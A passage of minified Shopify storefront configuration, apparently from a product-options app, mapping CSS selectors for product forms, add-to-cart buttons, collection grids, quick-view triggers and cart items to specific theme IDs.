.grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 182474867020) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-info product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc],gp-sticky .gp-button-atc"},"unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects select,variant-selects input,variant-radios input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],.gp-button-atc.gpo-gp-atc,gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not(.cowlendar-add-to-cart):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 188390015308) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-info product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc],gp-sticky .gp-button-atc"},"imageContainer":"[data-gpo-product-image-container]","imageButton":"[data-gpo-product-image-button]","image":"[data-gpo-product-image]","unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects select,variant-selects input,variant-radios input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],.gp-button-atc.gpo-gp-atc,gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not(.cowlendar-add-to-cart):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot 